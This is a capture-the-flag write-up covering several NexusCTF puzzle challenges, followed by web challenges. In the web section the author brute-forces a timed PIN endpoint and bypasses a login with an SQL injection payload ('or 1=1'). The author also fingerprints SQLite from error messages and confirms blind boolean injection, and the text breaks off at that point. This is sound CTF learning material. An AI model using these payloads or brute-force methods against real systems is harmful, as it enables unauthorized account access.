
NexusCTF Write-Up By YoSheep
NexusCTF Write-Up By YoSheep
PLACE: 5th
POINTS: 4150
SOLVES: 30
很艰难的一场,毒狼战团队赛,一年多没打手还没算很生。由于本场比赛没有要求交所有题目的Write-up,以下挑了几个题来写。Web的题目和一些我觉得有意思的我会写的尽量细一些。
Miscellaneous
Annoying? No.
I obtained a binary string from the file binary.txt. To recover the hidden message, convert each 8-bit chunk into its corresponding ASCII character.
1 | bits = "01001110 01100101 01111000 01110101 01110011 01000011 01010100 01000110 01111011 01101110 00110000 01110100 01011111 01000000 01110011 01011111 01000000 01101110 01101110 01101111 01111001 01101001 01101110 01100111 01111101" |
Run the script, get the flag
Flag:
1 | NexusCTF{n0t_@s_@nnoying} |
Static Analysis
Unzip the attachment, and I can get following files:

Each image looks like a binary pattern, because mostly black and white, which makes me think they might represent encoded bits.
Here is an example of one of the images:

I write a Python script to combine the five images. My idea is that XOR-ing the images can cancel out the common background and reveal hidden content.
1 | from PIL import Image |
Run the script and get the result reveals the hidden message:

You can vaguely see the ON-THE-MOVE
Flag:
1 | NexusCTF{ON_THE_MOVE} |
The Tower of Babel
I open the challenge link and switch between subtitle tracks. Each track contains a group of Morse code, giving me four groups in total.


Decode each group and obtain the words REPRESENTATION MANY LANGUAGES ONE, arrange them into a sentence to form the flag
Flag:
1 | NexusCTF{MANY LANGUAGES ONE REPRESENTATION} |
Space and Time
After getting the attachment, open it with 010editor, and nothing meaningful appeared in plain ASCII.

See the hint:
There are many displays between the 7-segment and the 21st centyury’s dot matrix. The old archive once known as Wikipedia may provide the right hardware used to encode this intermediate step.
so I suspected the data was not stored as text but rather as segment encodings.
Step 1 – Recognizing 7-Segment Codes
Each byte in the binary corresponds to a common 7-segment display bitmask. Wikipedia
and I ask Chatgpt to map each byte using the standard 7-segment lookup table, the binary file decodes into a long hex sting:
1 | E6EDEDFDE6F1E639EDEDEDE6E6E7E6F1E6F9 |
At this point, I try to decode this as hex → ASCII. But when I do that directly, only get garbage characters.
Step 2 – The Intermediate Technology
The hint mentioned “displays between 7-segment and dot matrix.” Checking Wikipedia’s article on 14-segment displays, I realized that this was the missing link.
Unlike simple 7-segment displays that only show numbers, a 14-segment alphanumeric display can represent both digits and letters. Its encoding tables are expressed in hexadecimal values like 0xE6, 0xED, etc. – exactly the kind of values we see in the string above.
Step 3 – Grouping the Data
If I treat the hex string as raw ASCII, it fails. But when I group every two bytes together, something interesting happens:
1 | E6ED EDFD E6F1 E639 EDED EDE6 E6E7 E6F1 E6F9 |
Each pair can now be interpreted as two 14-segment codes, each corresponding to a single hex digit. Together, they form an ASCII code.
For example:
- E6ED → digits 4 and 5 → hex 0x45 → ‘E’
- EDFD → digits 5 and 6 → hex 0x56 → ‘V’
- E6F1 → digits 4 and F → hex 0x4F → ‘O’
- E639 → digits 4 and C → hex 0x4C → ‘L’
Finally, decoding all groups get:
1 | EVOLUTION |
Flag:
1 | NexusCTF{EVOLUTION} |
A Star Trail
The challenge asks me to submit the flag by taking the first character of each planet/asteroid in my chosen path and then appending the number of days the path takes (with one decimal place).
Download the attachment, and I get the image:
Honestly, I skip scripting and manually calculate the shortest route to extract the code, a bit silly, but it works fast for this size.🤣
The shortest path is:
1 | EARTH ---> PALLUS-XA ---> 12-PUCK-8 ---> JIP-REIA ---> TAYLOR-3489 ---> LANCER-PXKRD |
The total distance is 21, so we can get the flag
Flag:
1 | NexusCTF{P1JT-21.0} |
Web Exploitation
Conditional Constellation

I visit the challenge link and see a 90-second timer that forces me to crack a 4-digit PIN within the time window.


I capture the traffic with Burp while trying a PIN. The request looks like this:
1 | POST /api/v1/pin/attempt HTTP/1.1 |
We can see, the post body is the pin that I entered. And there is a CCSessionToken, I think it represnets a session, which I start a new star. What’s more, I get the traffic, which using to genrate session:

write a python script to brute force the pin, and manual generate a new sessiion to give me enough time(actually, if add the progress of genertate new session into the script would be better):
1 | import requests |
Flag:
1 | NexusCTF{Swipe2unl0ckPls} |
UDPC Intergalactic Login Portal
I open the link and land on a login page.

I first try common weak passwords and successfully log in with admin:admin123. However, the admin interface itself does not reveal anything useful.

I then test for SQL injection by using the payload admin’+or+1=1–+, which authenticates me — proving the login is vulnerable to SQL injection. What’s more, when I try the payload, I can get a series error like no such function: sleep ornear "'1'": syntax error, those errors indicate the backend is using SQLite.
I verify this further with boolean-based checks (for example, testing length(sqlite_version())>1 returns true), confirming the presence of a blind SQL injection vector.

